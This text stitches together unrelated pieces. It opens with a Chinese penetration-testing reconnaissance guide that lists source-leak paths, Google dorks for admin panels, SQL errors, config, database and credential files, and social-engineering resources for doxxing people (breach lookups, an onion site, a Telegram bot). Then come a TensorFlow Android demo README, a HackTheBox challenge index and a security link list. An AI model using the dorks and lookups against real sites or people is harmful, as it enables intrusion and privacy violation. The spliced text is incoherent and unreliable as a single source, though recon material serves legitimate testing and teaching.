CMS (Content Management System)又称整站系统或文章系统。常见的CMS有Dedecms (织梦)、Discuz、 PHPWEB、 PHPWind、PHPCMS、ECShop、 Dvbbs、 SiteWeaver、 ASPCMS、帝国、Z- Blog、WordPress等。
## 第三方平台
- [云悉](http://www.yunsee.cn/)
- [TideFinger](http://finger.tidesec.net/)
- [BugScaner](http://whatweb.bugscaner.com/look/)
- [数字观星](https://fp.shuziguanxing.com/#/)

## 工具
常用指纹识别工具有:`御剑Web指纹识别`、`WhatWeb`、`Test404轻量CMS指纹识别+v2.1`、`椰树`等,可以快速识别一些主流CMS

Github项目
- [CMSeeK](https://github.com/Tuhinshubhra/CMSeeK)
- [CMSmap](https://github.com/Dionach/CMSmap)
- [ACMSDiscovery](https://github.com/aedoo/ACMSDiscovery)
- [TideFinger](https://github.com/TideSec/TideFinger)
- [AngelSword](https://github.com/Lucifer1993/AngelSword)

## 浏览器插件
通过Google、FireFox等插件的使用,收集网站结构信息
### Wappalyzer

# 收集敏感信息
对应站点和应用敏感信息收集的越多,后续攻击利用突破口越多。
## WAF识别
识别网站使用的什么WAF,可以去找相应的绕过手段
### wafw00f
- 项目地址:https://github.com/EnableSecurity/wafw00f

## 源码泄露
### 常见源码泄露
```
/.bzr/
/CVS/Entries
/CVS/Root
/.DS_Store MacOS自动生成
/.hg/
/.svn/ (/.svn/entries)
/.git/
/WEB-INF/src/
/WEB-INF/lib/
/WEB-INF/classes/
/WEB-INF/database.properties
/WEB-INF/web.xml
Robots.txt
```
上述源码泄露在Github上都可以找到相应的利用工具
### 源码泄露扫描工具
将常见源码泄露加入字典配合FUZZ、御剑等扫描器进行扫描收集
### 源码泄露利用工具
- .git源码泄露:https://github.com/lijiejie/GitHack
- .DS_Store泄露:https://github.com/lijiejie/ds_store_exp
- .bzr、CVS、.svn、.hg源码泄露:https://github.com/kost/dvcs-ripper
## 备份文件泄露
### 网站备份文件泄露常见名称
```
backup
db
data
web
wwwroot
database
www
code
test
admin
user
sql
```
### 网站备份文件泄露常见后缀
```
.bak
.html
_index.html
.swp
.rar
.txt
.zip
.7z
.sql
.tar.gz
.tgz
.tar
```
### 网站备份文件泄露扫描工具
常见扫描工具有:Test404网站备份文件扫描器 v2.0、ihoneyBakFileScan等
ihoneyBakFileScan v0.2 多进程批量网站备份文件泄露扫描工具,根据域名自动生成相关扫描字典,自动记录扫描成功的备份地址到文件

## Google Hacking
### GoogleHacking常用语法
1、intext:(仅针对Google有效)
把网页中的正文内容中的某个字符作为搜索的条件
2、intitle:
把网页标题中的某个字符作为搜索的条件
3、cache:
搜索搜索引擎里关于某些内容的缓存,可能会在过期内容中发现有价值的信息
4、filetype/ext:
指定一个格式类型的文件作为搜索对象
5、inurl:
搜索包含指定字符的URL
6、site:
在指定的(域名)站点搜索相关内容
### GoogleHacking其他语法
1、引号 '' "
把关键字打上引号后,把引号部分作为整体来搜索
2、or
同时搜索两个或更多的关键字
3、link
搜索某个网站的链接 link:baidu.com即返回所有和baidu做了链接的URL
4、info
查找指定站点的一些基本信息
### GoogleHackingDatabase
- [google-hacking-database](https://www.exploit-db.com/google-hacking-database)
### GoogleHacking典型用法
- 管理后台地址
```
site:target.com intext:管理 | 后台 | 后台管理 | 登陆 | 登录 | 用户名 | 密码 | 系统 | 账号 | login | system
site:target.com inurl:login | inurl:admin | inurl:manage | inurl:manager | inurl:admin_login | inurl:system | inurl:backend
site:target.com intitle:管理 | 后台 | 后台管理 | 登陆 | 登录
```
- 上传类漏洞地址
```
site:target.com inurl:file
site:target.com inurl:upload
```
- 注入页面
```
site:target.com inurl:php?id=
```
- 编辑器页面
```
site:target.com inurl:ewebeditor
```
- 目录遍历漏洞
```
site:target.com intitle:index.of
```
- SQL错误
```
site:target.com intext:"sql syntax near" | intext:"syntax error has occurred" | intext:"incorrect syntax near" | intext:"unexpected end of SQL command" | intext:"Warning: mysql_connect()" | intext:”Warning: mysql_query()" | intext:”Warning: pg_connect()"
```
- phpinfo()
```
site:target.com ext:php intitle:phpinfo "published by the PHP Group"
```
- 配置文件泄露
```
site:target.com ext:.xml | .conf | .cnf | .reg | .inf | .rdp | .cfg | .txt | .ora | .ini
```
- 数据库文件泄露
```
site:target.com ext:.sql | .dbf | .mdb | .db
```
- 日志文件泄露
```
site:target.com ext:.log
```
- 备份和历史文件泄露
```
site:target.com ext:.bkf | .bkp | .old | .backup | .bak | .swp | .rar | .txt | .zip | .7z | .sql | .tar.gz | .tgz | .tar
```
- 公开文件泄露
```
site:target.com filetype:.doc | .docx | .xls | .xlsx | .ppt | .pptx | .odt | .pdf | .rtf | .sxw | .psw | .csv
```
- 邮箱信息
```
site:target.com intext:@target.com
site:target.com 邮件
site:target.com email
```
- 社工信息
```
site:target.com intitle:账号 | 密码 | 工号 | 学号 | 身份证
```

## JS获取敏感接口
### JSFinder
JSFinder是一款用作快速在网站的js文件中提取URL,子域名的工具。
- 安装
```
pip3 install requests bs4
git clone https://github.com/Threezh1/JSFinder.git
```
- 使用
```
python3 JSFinder.py -u http://www.mi.com
python3 JSFinder.py -u http://www.mi.com -d
```

### LinkFinder
该工具通过网站中的JS文件来发现服务端、敏感信息、隐藏控制面板的URL链接等有用信息,可最大化地提高URL发现效率
- 安装
```
git clone https://github.com/GerbenJavado/LinkFinder.git
cd LinkFinder
python2 setup.py install
```
- 使用
在线JavaScript文件中查找端点的最基本用法,并将结果输出到results.html:
```
python linkfinder.py -i https://example.com/1.js -o results.html
```
CLI输出(不使用jsbeautifier,这使得它非常快):
```
pyhon linkfinder.py -i https://example.com/1.js -o cli
```
分析整个域及其JS文件:
```
python linkfinder.py -i https://example.com -d
```
Burp输入(在目标中选择要保存的文件,右键单击,Save selected items将该文件作为输入):
```
python linkfinder.py -i burpfile -b
```
枚举JavaScript文件的整个文件夹,同时查找以/ api /开头的终结点,并最终将结果保存到results.html:
```
python linkfinder.py -i 'Desktop/*.js' -r ^/api/ -o results.html
```

## 目录&后台扫描
常用工具-自己
```
7kbscan-WebPathBrute https://github.com/7kbstorm/7kbscan-WebPathBrute
DirMap https://github.com/H4ckForJob/dirmap
dirsearch https://github.com/maurosoria/dirsearch
Fuzz-gobuster https://github.com/OJ/gobuster
Fuzz-dirbuster OWASP kali自带
Fuzz-wfuzz https://github.com/xmendez/wfuzz
Test404轻量后台扫描器+v2.0
御剑
```
个人比较喜欢使用Fuzz大法,不管是目录扫描、后台扫描、Web漏洞模糊测试都是非常灵活的。这几款fuzz工具都比较好用
```
基于Go开发:gobuster
基于Java开发:dirbuster
基于Python开发:wfuzz
```
- dirbuster

- wfuzz

工具无论再多再好,没有一个好的字典一切都是空谈。强大字典是需要自己平时慢慢的积累。
## 越权查询
遍历uid获得身份信息等
## 代码托管
通过代码托管平台搜索敏感信息(内部邮箱账号密码、数据库账号密码等)
- github
GitHub是一个面向开源及私有软件项目的托管平台。
平台地址:https://github.com/
GitHub敏感信息泄露一直是企业信息泄露和知识产权泄露的重灾区,安全意识薄弱的同事经常会将公司的代码、各种服务的账户等极度敏感的信息『开源』到github中,github也是黑、白帽子、安全工程师的必争之地。
Github泄露扫描系统开发:https://sec.xiaomi.com/article/37
GitHub敏感信息泄露监控:[GSIL](https://github.com/FeeiCN/GSIL)、[Github-Monitor](https://github.com/VKSRC/Github-Monitor)
在GitHub中一般通过搜索网站域名、网站JS路径、网站备案、网站下的技术支持等进行敏感信息查询

- gitee
平台地址:https://gitee.com/
码云:开源中国出品的代码托管、协作开发平台。
- gitcafe
GitCafe一个基于代码托管服务打造的技术协作与分享平台
## Whois&备案查询
通过Whois和备案查询得到网站的注册人、手机号、邮箱等(对后续的密码生成和社工很有帮助)
## 公网网盘
公司员工可能把一些内部资料放在了公网网盘,然后被在线云网盘搜索的网站抓取了,我们就可以利用这个来对目标系统进行深入挖掘。
可以利用云网盘搜索工具搜集敏感文件,一般直接输入厂商名字进行搜索
### 凌风云搜索
地址:https://www.lingfengyun.com/

### 小白盘搜索
- 地址:https://www.xiaobaipan.com/
### 大力盘搜索
- 地址:https://www.dalipan.com/
### 小不点搜索(微盘)
- 地址:https://www.xiaoso.net/

### 百度网盘爬取开源工具
- 地址:https://github.com/gudegg/yunSpider
## 网站截图
对目标网站页面进行截图,通过截图找到敏感页面
### webscreenshot
基于[`url-to-image`](https://github.com/kimmobrunfeldt/url-to-image/)的网站截图工具
- 安装
```
git clone https://github.com/maaaaz/webscreenshot.git
apt-get update && apt-get -y install phantomjs
phantomjs -v
Ubuntu 16 中安装 phantomjs 出现 QXcbConnection 问题
export QT_QPA_PLATFORM=offscreen
export QT_QPA_FONTDIR=/usr/share/fonts
```
- 使用
```
cd webscreenshot/
python2.7 webscreenshot.py -i url.txt
```

## 获取公开文件
### snitch
Snitch可以针对指定域自动执行信息收集过程。此工具可帮助收集可通过Web搜索引擎找到的指定信息。在渗透测试的早期阶段,它可能非常有用。
- 安装
```
git clone https://github.com/Smaash/snitch.git
```
- 使用
```
python2.7 snitch.py -C "site:whitehouse.gov filetype:pdf" -P 100
```

### Google Hacking
```
site:target.com filetype:.doc | .docx | .xls | .xlsx | .ppt | .pptx | .odt | .pdf | .rtf | .sxw | .psw | .csv
```

## 邮箱信息收集
### Infoga
Infoga可从不同的公共源网络(搜索引擎,pgp密钥服务器和shodan)收集电子邮件帐户信息(ip,主机名,国家/地区...)。是一个用法非常简单的工具,但是,对于渗透测试的早期阶段,或者只是为了了解自己公司在互联网上的可见性是非常有效的。
- 安装
```
git clone https://github.com/m4ll0k/Infoga.git /data/infoga
cd /data/infoga
pip3 install requests
python3 infoga.py
```
- 使用
```
python3 infoga.py --domain site.com --source all -v 3 | grep Email | cut -d ' ' -f 3 | uniq | sed -n '/-/!p'
python3 infoga.py --info [email protected]
python3 infoga.py --info [email protected] -b
```
### Google Hacking
```
site:target.com intext:@target.com
site:target.com 邮件
site:target.com email
```

### Online Search Email
通过全球最大的几个数据泄露站点在线查询邮箱信息泄露情况
```
https://monitor.firefox.com/
https://haveibeenpwned.com/
https://ghostproject.fr/
```
## 历史资产
### wayback
wayback会记录网站版本更迭,可以获取到之前版本的网站,可能会找到一些后来删除的敏感资产信息,或者一些漏洞
平台地址:`https://web.archive.org/`
例如:腾讯2003.09.29的主页

# 漏洞公共资源库
通过前期一定的信息收集搜索是否存在相应的历史版本漏洞
## 国内
- [国家信息安全漏洞库](http://www.cnnvd.org.cn/)
- [国家信息安全漏洞共享平台](https://www.cnvd.org.cn/)
- [SeeBug](https://www.seebug.org/?ref=www)
- [信息安全漏洞门户 VULHUB](http://vulhub.org.cn/view/global)
- [数字观星](https://poc.shuziguanxing.com/#/)
- [NSFOCUS绿盟科技](http://www.nsfocus.net/index.php?act=sec_bug)
- [BugScan--漏洞插件社区](http://www.bugscan.net/source/template/vulns/)
- [漏洞列表 | 教育行业漏洞报告平台(Beta)](https://src.sjtu.edu.cn/list/)
- [工控系统行业漏洞库平台](http://ivd.winicssec.com/)
- [exp库-打造中文最大exploit库](http://www.expku.com/)
- [乌云漏洞库](https://github.com/hanc00l/wooyun_public)
## 国外
- [Exploit-db](https://www.exploit-db.com/)
- [ Sploitus | Exploit & Hacktool Search Engine](https://sploitus.com/)
- [packetstorm](https://packetstormsecurity.org/)
- [SecurityFocus](https://www.securityfocus.com/bid)
- [cxsecurity](https://cxsecurity.com/exploit/)
- [rapid7 Vulnerability & Exploit Database](https://www.rapid7.com/db/)
- [Most recent entries - CVE-Search](https://cve.circl.lu/)
- [CVE security vulnerability database. Security vulnerabilities, exploits](https://www.cvedetails.com/)
- [CVE mitre - Search CVE List](https://cve.mitre.org/cve/search_cve_list.html)
- [美国官方工控数据库 ICS-CERT Landing | CISA](https://www.us-cert.gov/ics)
- [路由器漏洞搜索 Routerpwn - One click exploits, generators, tools, news, vulnerabilities, poc](http://www.routerpwn.com/)
# 社会工程
> 世界第一黑客凯文·米特尼克在《反欺骗的艺术》中曾提到,人为因素才是安全的软肋。很多企业、公司在信息安全上投入大量的资金,最终导致数据泄露的原因,往往却是发生在人本身。你们可能永远都想象不到,对于黑客们来说,通过一个用户名、一串数字、一串英文代码,社会工程师就可以通过这么几条的线索,通过社工攻击手段,加以筛选、整理,就能把你的所有个人情况信息、家庭状况、兴趣爱好、婚姻状况、你在网上留下的一切痕迹等个人信息全部掌握得一清二楚。虽然这个可能是最不起眼,而且还是最麻烦的方法。一种无需依托任何黑客软件,更注重研究人性弱点的黑客手法正在兴起,这就是社会工程学黑客技术。
## SheGongKu
You should know:TG、AnWang
```
https://dehashed.com/
https://aleph.occrp.org/
https://www.blackbookonline.info/
http://pwndb2am4tzkvold.onion/
TG-Robot:@shegongkubot
```
## UserRegistrationInformation
通过用户的一些信息(Mail、Name、ID、Tel)查询用户注册过哪些应用
- [REG007](https://www.reg007.com/)
- [检查160个社交网络上的注册情况 Check Usernames - Social Media Username Availability](https://checkusernames.com/)
- [检查用户名注册情况在500个主流网站上 KnowEm用户名搜索:社交媒体,域名和商标](https://knowem.com/)
- [检查用户名注册情况,同时检查注册过哪些域名 Namechk | Username, Domain, and Trademark Search | Username Registration](https://namechk.com/)
## IPInformation
通过IP地址获取位置信息
- [IP地址查询chaipip](http://chaipip.com/ip.php)
- [高精度IP定位](https://www.opengps.cn/Data/IP/LocHighAcc.aspx)
- [IP查询IPIP.NET](https://www.ipip.net/ip.html)
- [ip2location](https://www.ip2location.com/demo/)
- [maxmind](https://www.maxmind.com/en/geoip2-precision-demo)
- [ip138](https://www.ip138.com/)
- [ip.cn](https://ip.cn/)
## SomeProjects
- [social-engineer-toolkit](https://github.com/trustedsec/social-engineer-toolkit)
|
# TensorFlow Android Camera Demo
This folder contains an example application utilizing TensorFlow for Android
devices.
## Description
The demos in this folder are designed to give straightforward samples of using
TensorFlow in mobile applications.
Inference is done using the [TensorFlow Android Inference
Interface](../../../tensorflow/contrib/android), which may be built separately
if you want a standalone library to drop into your existing application. Object
tracking and efficient YUV -> RGB conversion are handled by
`libtensorflow_demo.so`.
A device running Android 5.0 (API 21) or higher is required to run the demo due
to the use of the camera2 API, although the native libraries themselves can run
on API >= 14 devices.
## Current samples:
1. [TF Classify](https://github.com/tensorflow/tensorflow/blob/master/tensorflow/examples/android/src/org/tensorflow/demo/ClassifierActivity.java):
Uses the [Google Inception](https://arxiv.org/abs/1409.4842)
model to classify camera frames in real-time, displaying the top results
in an overlay on the camera image.
2. [TF Detect](https://github.com/tensorflow/tensorflow/blob/master/tensorflow/examples/android/src/org/tensorflow/demo/DetectorActivity.java):
Demonstrates an SSD-Mobilenet model trained using the
[Tensorflow Object Detection API](https://github.com/tensorflow/models/tree/master/object_detection/)
introduced in [Speed/accuracy trade-offs for modern convolutional object detectors](https://arxiv.org/abs/1611.10012) to
localize and track objects (from 80 categories) in the camera preview
in real-time.
3. [TF Stylize](https://github.com/tensorflow/tensorflow/blob/master/tensorflow/examples/android/src/org/tensorflow/demo/StylizeActivity.java):
Uses a model based on [A Learned Representation For Artistic
Style](https://arxiv.org/abs/1610.07629) to restyle the camera preview
image to that of a number of different artists.
4. [TF
Speech](https://github.com/tensorflow/tensorflow/blob/master/tensorflow/examples/android/src/org/tensorflow/demo/SpeechActivity.java):
Runs a simple speech recognition model built by the [audio training
tutorial](https://www.tensorflow.org/tutorials/image_retraining). Listens
for a small set of words, and highlights them in the UI when they are
recognized.
<img src="sample_images/classify1.jpg" width="30%"><img src="sample_images/stylize1.jpg" width="30%"><img src="sample_images/detect1.jpg" width="30%">
## Prebuilt Components:
If you just want the fastest path to trying the demo, you may download the
nightly build
[here](https://ci.tensorflow.org/view/Nightly/job/nightly-android/). Expand the
"View" and then the "out" folders under "Last Successful Artifacts" to find
tensorflow_demo.apk.
Also available are precompiled native libraries, and a jcenter package that you
may simply drop into your own applications. See
[tensorflow/contrib/android/README.md](../../../tensorflow/contrib/android/README.md)
for more details.
## Running the Demo
Once the app is installed it can be started via the "TF Classify", "TF Detect",
"TF Stylize", and "TF Speech" icons, which have the orange TensorFlow logo as
their icon.
While running the activities, pressing the volume keys on your device will
toggle debug visualizations on/off, rendering additional info to the screen that
may be useful for development purposes.
## Building in Android Studio using the TensorFlow AAR from JCenter
The simplest way to compile the demo app yourself, and try out changes to the
project code is to use AndroidStudio. Simply set this `android` directory as the
project root.
Then edit the `build.gradle` file and change the value of `nativeBuildSystem` to
`'none'` so that the project is built in the simplest way possible:
```None
def nativeBuildSystem = 'none'
```
While this project includes full build integration for TensorFlow, this setting
disables it, and uses the TensorFlow Inference Interface package from JCenter.
Note: Currently, in this build mode, YUV -> RGB is done using a less efficient
Java implementation, and object tracking is not available in the "TF Detect"
activity. Setting the build system to `'cmake'` currently only builds
`libtensorflow_demo.so`, which provides fast YUV -> RGB conversion and object
tracking, while still acquiring TensorFlow support via the downloaded AAR, so it
may be a lightweight way to enable these features.
For any project that does not include custom low level TensorFlow code, this is
likely sufficient.
For details on how to include this JCenter package in your own project see
[tensorflow/contrib/android/README.md](../../../tensorflow/contrib/android/README.md)
## Building the Demo with TensorFlow from Source
Pick your preferred approach below. At the moment, we have full support for
Bazel, and partial support for gradle, cmake, make, and Android Studio.
As a first step for all build types, clone the TensorFlow repo with:
```
git clone --recurse-submodules https://github.com/tensorflow/tensorflow.git
```
Note that `--recurse-submodules` is necessary to prevent some issues with
protobuf compilation.
### Bazel
NOTE: Bazel does not currently support building for Android on Windows. Full
support for gradle/cmake builds is coming soon, but in the meantime we suggest
that Windows users download the [prebuilt
binaries](https://ci.tensorflow.org/view/Nightly/job/nightly-android/) instead.
##### Install Bazel and Android Prerequisites
Bazel is the primary build system for TensorFlow. To build with Bazel, it and
the Android NDK and SDK must be installed on your system.
1. Install the latest version of Bazel as per the instructions [on the Bazel
website](https://bazel.build/versions/master/docs/install.html).
2. The Android NDK is required to build the native (C/C++) TensorFlow code. The
current recommended version is 14b, which may be found
[here](https://developer.android.com/ndk/downloads/older_releases.html#ndk-14b-downloads).
3. The Android SDK and build tools may be obtained
[here](https://developer.android.com/tools/revisions/build-tools.html), or
alternatively as part of [Android
Studio](https://developer.android.com/studio/index.html). Build tools API >=
23 is required to build the TF Android demo (though it will run on API >= 21
devices).
##### Edit WORKSPACE
The Android entries in
[`<workspace_root>/WORKSPACE`](../../../WORKSPACE#L19-L36) must be uncommented
with the paths filled in appropriately depending on where you installed the NDK
and SDK. Otherwise an error such as: "The external label
'//external:android/sdk' is not bound to anything" will be reported.
Also edit the API levels for the SDK in WORKSPACE to the highest level you have
installed in your SDK. This must be >= 23 (this is completely independent of the
API level of the demo, which is defined in AndroidManifest.xml). The NDK API
level may remain at 14.
##### Install Model Files (optional)
The TensorFlow `GraphDef`s that contain the model definitions and weights are
not packaged in the repo because of their size. They are downloaded
automatically and packaged with the APK by Bazel via a new_http_archive defined
in `WORKSPACE` during the build process, and by Gradle via
download-models.gradle.
**Optional**: If you wish to place the models in your assets manually, remove
all of the `model_files` entries from the `assets` list in `tensorflow_demo`
found in the `[BUILD](BUILD)` file. Then download and extract the archives
yourself to the `assets` directory in the source tree:
```bash
BASE_URL=https://storage.googleapis.com/download.tensorflow.org/models
for MODEL_ZIP in inception5h.zip ssd_mobilenet_v1_android_export.zip stylize_v1.zip
do
curl -L ${BASE_URL}/${MODEL_ZIP} -o /tmp/${MODEL_ZIP}
unzip /tmp/${MODEL_ZIP} -d tensorflow/examples/android/assets/
done
```
This will extract the models and their associated metadata files to the local
assets/ directory.
If you are using Gradle, make sure to remove download-models.gradle reference
from build.gradle after your manually download models; otherwise gradle might
download models again and overwrite your models.
##### Build
After editing your WORKSPACE file to update the SDK/NDK configuration, you may
build the APK. Run this from your workspace root:
```bash
bazel build -c opt //tensorflow/examples/android:tensorflow_demo
```
##### Install
Make sure that adb debugging is enabled on your Android 5.0 (API 21) or later
device, then after building use the following command from your workspace root
to install the APK:
```bash
adb install -r bazel-bin/tensorflow/examples/android/tensorflow_demo.apk
```
### Android Studio with Bazel
Android Studio may be used to build the demo in conjunction with Bazel. First,
make sure that you can build with Bazel following the above directions. Then,
look at [build.gradle](build.gradle) and make sure that the path to Bazel
matches that of your system.
At this point you can add the tensorflow/examples/android directory as a new
Android Studio project. Click through installing all the Gradle extensions it
requests, and you should be able to have Android Studio build the demo like any
other application (it will call out to Bazel to build the native code with the
NDK).
### CMake
Full CMake support for the demo is coming soon, but for now it is possible to
build the TensorFlow Android Inference library using
[tensorflow/contrib/android/cmake](../../../tensorflow/contrib/android/cmake).
|
# HackTheBox.eu - Web
[Hack The Box - Challenges - Web](https://www.hackthebox.eu/home/challenges/Web)
All walkthroughs are in encrypted PDFs. The password is the flag to that particular challenge.
## Challenges
- [Lernaean](Lernaean.pdf) - Your target is not very good with computers. Try and guess their password to see if they may be hiding anything!
- [Cartographer](Cartographer.pdf) - Some underground hackers are developing a new command and control server. Can you break in and see what they are up to?
- [HDC](HDC.pdf) - We believe a certain individual uses this website for shady business. Can you find out who that is and send him an email to check, using the web site's functionality?
- [I know Mag1k](I_Know_Mag1k.pdf) - Can you get to the profile page of the admin?
- Grammar - When we access this page we get a Forbidden error. However we believe that something strange lies behind... Can you find a way in and retrieve the flag?
## Disclaimer
All files in this repository are meant for use in capture the flag challenges where you have been given explicit permission to participate. Any use of the information, tools, tactics, files in this repository for any other means is strictly prohibited. I assume zero responsibility for the misuse of this repository. I assume zero responsibility for any effects (intentional or not) caused by following or running any file in this repository. Have fun, learn lots, hack responsibly. |
# Awesome Cyber Security
[](https://github.com/sindresorhus/awesome)
A collection of awesome software, libraries, documents, books, resources and cool stuff about security.
Inspired by [Awesome Security](https://github.com/sbilly/awesome-security) and [Herman Slatman](https://github.com/hslatman).
Thanks to all [contributors](https://github.com/fabionoth/awesome-cyber-security/graphs/contributors), you're awesome and wouldn't be possible without you! The goal is to build a categorized community-driven collection of very well-known resources.
List links and description
* [Cert and alerts](#cert)
* [Certification](#certification)
* [Organizations](#org)
* [Informatives and Blogs](#blogs)
* [CTF, Training L3g@l and G@mes](#training)
* [Non-legal Cyber activism](#hackactivism)
* [IT Hacking list](#ithack)
* [AT Hacking list](#athack)
* [Courses and Guides Sites](#courses)
* [OS - Operation Systens](#os)
* [Tools](#os)
### <a name="cert"></a>CERT and alerts
| Link | Description |
| ------ | ------ |
| [CERT-EU - Latest News](https://cert.europa.eu/cert/filteredition/en/CERT-LatestNews.html) |(Latest News) Computer emergency response Tean for the EU (Europe Union) institutions, bodies and agencies |
| [CERT-US - ALERTS](https://www.us-cert.gov/ncas/alerts) | (Alerts) US-CERT United States Computer Emergency Readiness Team |
| [ICS-CERT-US - Alerts](https://ics-cert.us-cert.gov/alerts) | An ICS-CERT Alert is intended to provide timely notification to critical infrastructure owners and operators concerning threats or activity with the potential to impact critical infrastructure computing networks.|
### <a name="certification"></a>Certification
| Link | Description |
| ------ | ------- |
| [CEH - Certified Ethical Hacker](https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/) | A Certified Ethical Hacker is a skilled professional who understands and knows how to look for weaknesses and vulnerabilities in target systems and uses the same knowledge and tools as a malicious hacker, but in a lawful and legitimate manner to assess the security posture of a target system(s). The CEH credential certifies individuals in the specific network security discipline of Ethical Hacking from a vendor-neutral perspective. |
| [CISSP - CERTIFIED INFORMATION SYSTEMS SECURITY PROFESSIONAL](https://www.isc2.org/Certifications/CISSP) | The Certified Information Systems Security Professional (CISSP) is an information security certification for security analysts. |
| [CompTIA Security +](https://certification.comptia.org/certifications/security) | CompTIA Security+ is a global certification that validates the baseline skills you need to perform core security functions and pursue an IT security career. |
| [GPEN - GIAC Penetration Tester](https://www.giac.org/certification/penetration-tester-gpen) | The GPEN certification is for security personnel whose job duties involve assessing target networks and systems to find security vulnerabilities. Certification objectives include penetration-testing methodologies, the legal issues surrounding penetration testing and how to properly conduct a penetration test as well as best practice technical and non-technical techniques specific to conduct a penetration test.|
| [PWK - Penetration Testing Training with Kali Linux](https://www.offensive-security.com/information-security-training/penetration-testing-training-kali-linux/)| Penetration Testing with Kali (PWK) is a self-paced, online course that introduces students to the latest ethical hacking tools and techniques. |
| [OSCP - Offensive Security Certified Professional](https://www.offensive-security.com/information-security-certifications/oscp-offensive-security-certified-professional/) |The Offensive Security Certified Professional (OSCP) is the companion certification for our Penetration Testing with Kali Linux training course and is the world’s first completely hands-on offensive information security certification. The OSCP challenges the students to prove they have a clear and practical understanding of the penetration testing process and life-cycle through an arduous twenty-four (24) hour certification exam. |
### <a name="org"></a>Organizations
| Link | Description |
| ------ | ------ |
| [CIS Centor for Internet Security](https://www.cisecurity.org/)|CIS® (Center for Internet Security, Inc.) is a forward-thinking, non-profit entity that harnesses the power of a global IT community to safeguard private and public organizations against cyber threats. |
| [CVE - Common Vulnerabilities and Exposures](https://cve.mitre.org) | CVE® is a list of entries—each containing an identification number, a description, and at least one public reference—for publicly known cybersecurity vulnerabilities.|
| [No more ransomware](https://www.nomoreransom.org/) | Need Help unlocking your digital life without paying your attackers? |
| [Owasp](https://www.owasp.org) | Open Web Application Security Project |
| [ZeroDayInitiative](http://www.zerodayinitiative.com/advisories/published/) | (Alerts) Zero Day Iniciative |
### <a name="blogs"></a>Informatives and blogs
| Link | Description |
| ------ | ------ |
| [EffectHacking](http://www.effecthacking.com/) | Blog |
| [ICS Sans](https://ics.sans.org) | Sans Industrial Control Systems blog |
| [GBHackers on Security](https://gbhackers.com/) | Security blog |
| [Google Security Blog](https://security.googleblog.com/) | Google Security Blog |
| [g0tmi1k Blog](https://blog.g0tmi1k.com/) | Hacker blog |
| [Hacker Security](https://hackersec.com/) | Hacker security News and Blog |
| [HelpNetSecurity](https://www.helpnetsecurity.com/) | Help Net Security |
| [Security Focus](https://www.securityfocus.com/) | Security Focus |
| [SecurityWeek](http://www.securityweek.com/) | Internet and Enterprise Security News, Insights e Analysis |
| [Security art Work](https://www.securityartwork.es/en/) | Security art Work |
| [Security Affairs](http://securityaffairs.co/wordpress/) | Copyright 2015 Security Affairs by Pierluigi Paganini All Right Reserved. |
| [The Hacker News](http://thehackernews.com) | The Hacker News Security in a Serius Way |
| [Virus Guides](http://virusguides.com/) | Powered by Knowledge |
| [Malwaretech](https://www.malwaretech.com/) | News about Malware |
| [WeLiveSecurity](https://www.welivesecurity.com/) | News, Views, and insight from the ESET security comunity |
| [Virtual Dispersive Networking](https://www.loginradius.com/blog/async/Learn-About-VDN-for-CyberSecurity/) | Virtual Dispersive Networking for Cyber Security Blog |
| [Advisory Week](https://advisoryweek.com/) | Security Advisories published by major vendors this week |
### <a name="training"></a>CTF, Training L3g@l and G@mes
| Link | Description |
| ------ | ------ |
| [BetterMotherFucking CTF](https://github.com/qmemcpy/bettermotherfuckingctf) | MotherfuckingCTF inspired platform. But better. |
| [CTF365](https://ctf365.com/) | CTF Praticing |
| [FBCTF](https://github.com/facebook/fbctf) | Facebook Capture the Flag |
| [Hacker Experience](https://hackerexperience.com/) | Game of Hacker Experience |
| [Hackflag](https://hackaflag.com.br) | Brazilian Hackflag |
| [Hacking-LAB](https://www.hacking-lab.com/) | Hacking-Lab is an online ethical hacking, computer network and security challenge platform, dedicated to finding and educating cyber security talents. |
| [HackTheBox](https://hackthebox.eu) | Pen-testing Labs |
| [Over The Wire](http://overthewire.org/wargames/) | The wargames offered by the OverTheWire community can help you to learn and practice security concepts in the form of fun-filled games. |
| [Open Security Training](http://opensecuritytraining.info/Training.html) | OpenSecurityTraining.info is dedicated to sharing training material for computer security classes, on any topic, that are at least one day long.|
| [Pwnable.kr](http://pwnable.kr/) | 'pwnable.kr' is a non-commercial wargame site which provides various pwn challenges regarding system exploitation. |
| [Trailofbits Github](https://trailofbits.github.io/ctf/) | CTF Field Guide |
| [Shellter](https://shellterlabs.com) | Social Network focused on information security |
### <a name="hackactivism"></a>Non-legal Cyber activism
| Link | Description |
| ------ | ------ |
| [Zone-H](http://zone-h.org/) | List of sites attacked by unethical Hackers |
| [WikiLeaks](https://wikileaks.org/) | WikiLeaks is a multi-national media organization and associated library. |
### <a name="ithack"></a>IT Hacking list
| Link | Description |
| ------ | ------ |
| [Google Hacking Database](https://www.exploit-db.com/google-hacking-database/) | Google Hackgin Database |
| [Metasploit](https://www.metasploit.com/) | Metasploit penetration testing software |
### <a name="athack"></a>AT Hacking list
| Link | Description |
| ------ | ------ |
| [Shodan](https://www.shodan.io) | Open ports in A.T |
| [Critifence](http://www.critifence.com/default-password-database/) | Default Password database of A.T |
### <a name="courses"></a>Courses and Guides Sites
| Link | Description |
| ----- | ------ |
| [Cybrary](https://www.cybrary.it/) | Free and Open Source Cyber Security Learning |
| [O Tao do Desenvolvimento Seguro](https://github.com/forkd/seguranca) | [PT-BR] Safe Development Guide |
| [Guru99](https://www.guru99.com/ethical-hacking-tutorials.html/) | Website with guides and a Free Ethical Hacking Course |
### <a name="os"></a>OS - Operation Systens
| Link | Description |
| ------ | ------ |
| [BackBoxLinux](https://backbox.org/download) | BackBox Linux is a penetration testing and security assessment oriented Linux distro.. |
| [BlackArchLinux](https://blackarch.org/index.html) | BlackArch Linux is an Arch Linux-based penetration testing distribution for penetration testers and security researchers. The repository contains 1925 tools. You can install tools individually or in groups. BlackArch Linux is compatible with existing Arch installs. |
| [Kali](https://www.kali.org/) | Penetration Testing Destribution OS |
| [ParrotSec](https://www.parrotsec.org/index.php) | Parrot Security Operating System is a Penetration Testing & Forensics Distro dedicated to Ethical Hackers & Cyber Security Professionals.|
| [QubesOS](https://www.qubes-os.org/) | Qubes OS is a security-oriented operating system (OS). The OS is the software that runs all the other programs on a computer. Some examples of popular OSes are Microsoft Windows, Mac OS X, Android, and iOS. Qubes is free and open-source software (FOSS). |
| [Samurai Web Tester Framework](http://www.samurai-wtf.org/) | Web Tester OS |
| [PENTOOS](http://www.pentoo.ch/) | Pentoo is a security-focused livecd based on Gentoo |
